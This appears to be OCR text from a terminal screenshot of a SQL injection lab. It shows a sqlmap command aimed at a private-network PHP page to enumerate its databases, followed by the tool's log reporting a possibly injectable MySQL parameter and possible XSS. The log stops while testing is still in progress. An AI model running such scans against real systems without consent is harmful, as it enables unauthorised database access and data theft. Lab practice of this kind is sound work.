 root@IT14026362: ~
File Edit View Search Terminal Help
root@IT14026362:~# sqlmap -u http://192.168.172.149/cat.php?id=3 --dbs
{1.0-dev-nongit-20160108}
ZIP
wfuzz-master.zip
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
wfuzz-master
[*] starting at 12:52:14
[12:52:14] [WARNING] using '/root/.sqlmap/output' as the output directory
[12:52:14] [INFO] testing connection to the target URL
[12:52:14] [INFO] heuristics detected web page charset 'ascii'
[12:52:15] [INFO] testing if the target URL is stable
[12:52:15] [INFO] target URL is stable
[12:52:15] [INFO] testing if GET parameter 'id' is dynamic
[12:52:15] [WARNING] GET parameter 'id' does not appear dynamic
[12:52:15] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
[12:52:15] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vu
lnerable to XSS attacks
[12:52:15] [INFO] testing for SQL injection on GET parameter 'id'